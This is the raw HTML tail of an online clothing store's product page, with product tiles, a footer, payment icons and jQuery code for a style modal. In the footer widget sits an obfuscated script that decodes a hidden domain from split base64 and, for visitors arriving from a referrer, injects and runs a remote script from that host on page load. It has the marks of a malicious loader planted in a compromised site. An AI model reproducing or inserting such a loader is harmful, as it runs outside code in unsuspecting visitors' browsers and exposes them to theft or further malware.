					<div class="pdp-head"><h2><a href="/product-category/new-arrivals/">Shop Now</a></h2></div>

							<div class="product-slide">
					<div class="product-slide-img">
						<a href="https://splyxp.com/product/gramicci-pant/">
																						<img src="https://splyxp.net/wp-content/uploads/2020/12/GRAMICCI-PANT.jpg" data-id="25079" border="0" />
							

						</a>
					</div>
					<div class="product-slide-content">

						<h3><a href="https://splyxp.com/product/gramicci-pant/">Gramicci Pant</a></h3>
						<div class="clear"></div>
						<span class="price"> PRICE: <span class="woocommerce-Price-currencySymbol">$</span>75</span>
					</div>

				</div>
								<div class="product-slide">
					<div class="product-slide-img">
						<a href="https://splyxp.com/product/nike-acg-pullover-hoody/">
																						<img src="https://splyxp.net/wp-content/uploads/2020/12/NIKE-ACG-PULLOVER-HOODY.jpg" data-id="25072" border="0" />
							

						</a>
					</div>
					<div class="product-slide-content">

						<h3><a href="https://splyxp.com/product/nike-acg-pullover-hoody/">Nike Acg Pullover Hoody</a></h3>
						<div class="clear"></div>
						<span class="price"> PRICE: <span class="woocommerce-Price-currencySymbol">$</span>85</span>
					</div>

				</div>
								<div class="product-slide">
					<div class="product-slide-img">
						<a href="https://splyxp.com/product/nike-acg-gore-tex-jacket/">
																						<img src="https://splyxp.net/wp-content/uploads/2020/12/NIKE-ACG-GORE-TEX-JACKET.jpg" data-id="25058" border="0" />
							

						</a>
					</div>
					<div class="product-slide-content">

						<h3><a href="https://splyxp.com/product/nike-acg-gore-tex-jacket/">Nike Acg Gore-tex Jacket</a></h3>
						<div class="clear"></div>
						<span class="price"> PRICE: <span class="woocommerce-Price-currencySymbol">$</span>389</span>
					</div>

				</div>
						<div class="clear"></div>
	</div>
</div><!-- #post-## -->
</div>
	</main><!-- .site-main -->

	
</div><!-- .content-area -->
<div id="top-border"></div>
<div id="right-border"></div>
<div id="bottom-border"></div>
<div id="left-border"></div>
<div class="clear"></div>
<div class="clear"></div>
<div class="splystyle-styles-modal" id="styles-modal">
	<div class="splystyle-styles-modal-inner">
		<span class="sssm-close-btn"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" /></span>

		<div id="dataloader" class="loader2"><img class="loader-image" src="https://splyxp.com/wp-content/themes/splystore/images/loader-icon2.png" /></div>

		<div id="dynamicStyleContent"></div> 
		<div class="clearfix"></div> 
	</div> 
</div>

<div class="splystyle-styles-modal-overlay"></div>
<div class="clearfix"></div>  
<footer class="site-footer text-center">


	<div class="page-width">
    <!-- <div class="request-ishopper-btn-wrapper">
     <a href="https://splyxp.com/request-shopper-stylist/" class="request-ishopper-btn">Request or Inquire Service</a>
 </div> -->
 <div class="site-footer__section">
 	<ul class="no-bullets inline-list footer__social">

 		<li>
 			<a target="_blank" href="https://www.instagram.com/splyxco/" title="S-PLYCO on Instagram" class="js-no-transition">
 				<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"></path><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"></path></svg>
 				
 			</a>
 		</li></ul>

 	</div>

 	<div class="footer-navigation">
 		<div class="footer-navigation-inner">
 			<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div> 		</div>
 	</div>
 	<div class="site-footer__section">
 		<ul class="inline-list payment-icons">

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"></path><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"></path><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"></path><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"></path></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"></path><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"></path><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"></path></g></g></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"></path><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"></path><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"></path><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"></path><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"></path></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#00A2E5" cx="23" cy="12" r="7"></circle><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"></path><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"></path><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shopify Pay</title><path d="M35.712 24H2.288A2.279 2.279 0 0 1 0 21.731V2.269A2.279 2.279 0 0 1 2.289 0H35.71A2.279 2.279 0 0 1 38 2.269v19.462A2.279 2.279 0 0 1 35.712 24" fill="#5C6AC4"></path><path d="M35.712 23.5H2.288A1.779 1.779 0 0 1 .5 21.731V2.269A1.78 1.78 0 0 1 2.289.5H35.71a1.78 1.78 0 0 1 1.789 1.769v19.462c0 .973-.797 1.769-1.788 1.769z" fill="none" stroke="#142688" stroke-opacity=".2"></path><path d="M12.892 7.934l-.835-.063-.614-.61a.128.128 0 0 0-.052-.031l-.395 9.12 3.118-.678-1.132-7.654a.1.1 0 0 0-.09-.084zm-2.81-.35v-.108c0-.33-.045-.597-.12-.808.297.037.494.374.62.76-.148.047-.317.1-.5.156zm-.653 3.295s-.346-.185-.77-.185c-.622 0-.653.39-.653.488 0 .537 1.398.742 1.398 2 0 .988-.627 1.625-1.473 1.625-1.014 0-1.534-.632-1.534-.632l.272-.897s.534.457.984.457a.397.397 0 0 0 .413-.4c0-.7-1.148-.731-1.148-1.882 0-.967.695-1.904 2.098-1.904.54 0 .807.155.807.155l-.394 1.175zm-.23-4.52a.3.3 0 0 1 .171.057c-.428.202-.888.71-1.081 1.723l-.817.254c.227-.774.766-2.035 1.727-2.035zm.533 1.276v.058l-1.034.32c.199-.768.572-1.14.898-1.28.082.207.136.503.136.902zm1.487-.402l-.31.095c-.185-.532-.51-1.02-1.085-1.02-.016 0-.032 0-.048.002-.163-.216-.365-.31-.54-.31C7.899 6 7.261 7.671 7.06 8.52l-.935.29c-.29.092-.3.1-.337.374C5.759 9.39 5 15.258 5 15.258l5.855 1.097.395-9.13a.32.32 0 0 0-.031.008zm7.394 4.348c.143.022.286.044.506.044.97 0 1.498-.727 1.498-1.443 0-.65-.43-.914-1.024-.914-.242 0-.43.01-.55.044l-.43 2.269zm-.848-3.36c.462-.11 1.157-.176 1.796-.176.616 0 1.376.11 1.894.518.44.341.694.87.694 1.498a2.71 2.71 0 0 1-.991 2.126c-.573.462-1.4.672-2.225.672-.21 0-.408-.022-.551-.034l-.518 2.688h-1.487l1.388-7.292zm7.715 2.985a1.485 1.485 0 0 0-.385-.044c-.991 0-1.663 1.421-1.663 2.358 0 .517.165.87.573.87.451 0 .969-.562 1.2-1.785l.276-1.399zm-.473 4.308c.01-.309.044-.65.066-1.014h-.034c-.473.837-1.112 1.124-1.674 1.124-.914 0-1.498-.727-1.498-1.796 0-1.762 1.09-3.822 3.646-3.822a5.94 5.94 0 0 1 1.664.253l-.573 2.875c-.132.683-.232 1.73-.22 2.38h-1.377zm4.357-5.247l.242 2.284c.067.54.11.925.132 1.277h.023c.12-.363.231-.705.451-1.289l.926-2.272h1.586l-1.862 3.848c-.66 1.366-1.3 2.368-1.994 3.018-.54.507-1.178.76-1.487.826l-.418-1.289a3.28 3.28 0 0 0 .859-.43 2.6 2.6 0 0 0 .826-.914c.044-.077.055-.143.033-.253l-.843-4.806h1.526z" fill="#fff"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
 			</li>

 		</ul>
 	</div>




 	<div class="site-footer__section site-footer__copyright">

 		<span>
 			&copy; 2023 SPLYXP

 		</span>


 	</div>
 </div>
</footer>

<div class="front-responsive-pwa-nav">
	<div class="tab "><a href="https://splyxp.com/product-category/new-arrivals/"><span class="icon"><i class="fa fa-home" aria-hidden="true"></i></span>Home</a></div>
	<div class="tab "><a href="/sply-map/"><span class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></span>Map</a></div>
	<div class="tab "><a href="/s-plyrs/"><!--<span class="icon"><i class="fa fa-shopping-basket" aria-hidden="true"></i></span>S-PLYRS--> <img src="https://splyxp.com/wp-content/themes/splystore/images/sply-slogo.png" style="width: 40px;"  alt="S-PLYRS" ></a></div>
	<div class="tab "><a href="/?s=&filter_options=1"><span class="icon"><i class="fa fa-search" aria-hidden="true"></i></span>Search</a></div>
	<div class="tab "><a href="/splyrss"><span class="icon"><i class="fa fa-rss" aria-hidden="true"></i></span>S-RSS</a></div>
</div>

<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/slick.js"></script>



<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/masonry.pkgd.min.js"></script>
<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
<script  type="text/javascript">

	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35677"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35677", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35677'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        }); 
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35301"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35301", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35301'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35348"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35348", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35348'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35346"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35346", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35346'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35344"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35344", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35344'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	


	function destroyitemCarousel() {
		if ($('.sss-modal-img-slider').hasClass('slick-initialized')) {
			$('.sss-modal-img-slider').slick('destroy');
		}      
	}


	function initSlickCarousel() {
		$('.sss-modal-img-slider').slick({ 
			dots: false,
			arrows:true,
			infinite: true,
			speed: 300,
			autoplay: false,
			autoplaySpeed: 2200,
			slidesToShow: 1,
			slidesToScroll: 1,

			responsive: [
			{

				breakpoint: 1024,
				settings: {
					slidesToShow:1,
					slidesToScroll: 1,
					infinite: true,

				}
			},
			{
				breakpoint: 600,
				settings: {

					slidesToShow: 1,
					slidesToScroll: 1,


				}
			},
			{
				breakpoint: 480,
				settings: {

					slidesToShow:1,
					slidesToScroll: 1,

				}
			}

			]
		});

	}


	$('body').on('click', '.splystyle-modal-btn', function() {

		if ($(window).width() < 992) {
			jQuery('html,body').animate({scrollTop:0},1000);
		}
		$('.splystyle-styles-modal').show();
		$('.splystyle-styles-modal-overlay').show();
		var styleid = $(this).attr( "data-id" );

		$.ajax({
			url: "https://splyxp.com/wp-content/themes/splystore/fetchstyleproducts.php?style_id="+styleid,
			beforeSend : function(){
				$( "#dataloader" ).show();
				$( "#dynamicStyleContent").html('');

			}
		}).done(function(data) {
			$( "#dataloader" ).hide();	
			$( "#dynamicStyleContent").html(data);
			destroyitemCarousel();
			initSlickCarousel();

		}).fail(function(data) {
		});


	});
	$( ".splystyle-styles-modal-overlay" ).click(function() {
		$('.splystyle-styles-modal').hide();
